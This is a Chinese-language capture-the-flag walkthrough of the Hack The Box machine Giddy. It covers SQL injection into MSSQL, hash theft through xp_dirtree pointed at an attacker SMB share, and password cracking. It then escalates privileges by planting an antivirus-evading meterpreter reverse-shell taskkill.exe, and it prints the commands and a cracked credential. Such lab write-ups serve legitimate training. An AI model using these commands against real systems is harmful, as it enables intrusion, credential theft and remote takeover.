HBXQ

HBXQ- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9



基础信息

简介:Hack The Box是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好的适应在真实环境的渗透。

链接:https://www.hackthebox.eu/home/machines/profile/153

描述:

前言

本次演练使用kali系统按照渗透测试的过程进行操作,在渗透前期通过信息收集获取到相应的目录,发现存在SQL注入,知道了使用了mssql数据库,通过xp_dirtree函数获取hash,获取到账号与密码最终通过提权获取到root权限。

一、信息收集

1、靶机ip

IP地址为:10.10.10.104

2、靶机端口与服务

nmap -sT -sV -O -A 10.10.10.104

PORT STATE SERVICE VERSION



80/tcp open http Microsoft IIS httpd 10.0



443/tcp open ssl/http Microsoft IIS httpd 10.0

3389/tcp open ms-wbt-server Microsoft Terminal Services

2、网站信息收集

(1)查看80端口与443端口收集网站信息

发现都是同一张图片



将图片拷贝下来使用steghide查看是否存在隐写

steghide extract -sf giddy.jpg

该图片不存在隐写 (2)目录扫描

(2)目录扫描



python3 dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.104/

这里只列出了对本次渗透有用的目录

/mvc

/remote

二、漏洞探测与利用

1、SQL注入



访问/mvc目录

这是一个商品列表点击之后会显示价格



看见这个url感觉可能存在SQL注入加一个'测试一下 报错使用sqlmap跑一下看看能否获取一些信息



报错使用sqlmap跑一下看看能否获取一些信息 通过sqlmap扫描得知使用的是mssql数据库已知该数据库存在堆叠注入,并且该数据库正在以DBMS运行着

通过sqlmap扫描得知使用的是mssql数据库已知该数据库存在堆叠注入,并且该数据库正在以DBMS运行着 可以使用 impacket-smbserver,通过xpdirtree函数连接到该服务获取到相应的哈希,最后使用john破解hash



可以使用 impacket-smbserver,通过xpdirtree函数连接到该服务获取到相应的哈希,最后使用john破解hash

impacket-smbserver xb $(pwd)

;exec xp_dirtree '\\10.10.14.8\xb';--



john --wordlist /usr/share/wordlists/rockyou.txt hash

用户:GIDDY\Stacy

用户:GIDDY\Stacy

密码:xNnWo6272k7x

2、获取shell





查看/remote目录,这是一个登陆界面,可以使用获取到的密码账号尝试登陆,但是提示说我们是需要使用https进行登录 更换到https进行登录

更换到https进行登录

三、提权

1、获取user.txt



登录之后发现这是一个powershell窗口可以运行命令

获取user.txt

2、提权





通过信息收集得知系统运行了unifivideo服务 通过谷歌得知这是一个视频监控服务



通过谷歌得知这是一个视频监控服务 使用searchsploit查询可利用脚本

使用searchsploit查询可利用脚本 通过叙述可知在关闭开启该服务的时候会访问taskkill.exe,可以创建一个taskkill.exe上传到该目录下,反弹shell

通过叙述可知在关闭开启该服务的时候会访问taskkill.exe,可以创建一个taskkill.exe上传到该目录下,反弹shell 由于存在防病毒模块我们需要对给模块进行绕过,使用



由于存在防病毒模块我们需要对给模块进行绕过,使用[Phantom-Evasion](https://github.com/oddcod3/Phantom-Evasion)进行生成,这是一个个人感觉不错的工具

注:之前上传的被杀掉这里直接演示成功绕过的

python3 phantom-evasion.py -m WSI -msfp windows/meterpreter/reverse_tcp -H 10.10.14.8 -P 4444 -i Thread -e 4 -mem Virtual_RWX -j 1 -J 15 -jr 0 -E 5 -c www.windows.com:443 -f exe -o taskkill.exe



本地开放8001端口,让taskkill.exe上传到靶机中

本地开放8001端口,让taskkill.exe上传到靶机中

python3 -m http.server 8001

Invoke-WebRequest -o taskkill.exe http://10.10.14.8:8001/taskkill.exe



一切准备就绪,使用msf监听端口

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 10.10.14.8

exploit



关闭开启Ubiquiti UniFi Video服务

Stop-Service "Ubiquiti UniFi Video"

start-service unifivideoservice

成功获取到shell



查看权限发现是系统权限

查看权限发现是系统权限



3、获取root.txt

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)